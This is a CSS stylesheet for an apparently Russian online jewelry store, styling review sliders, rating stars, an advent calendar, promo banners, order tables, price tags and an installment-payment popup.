#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/pic/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/pic/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: var(--red);
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

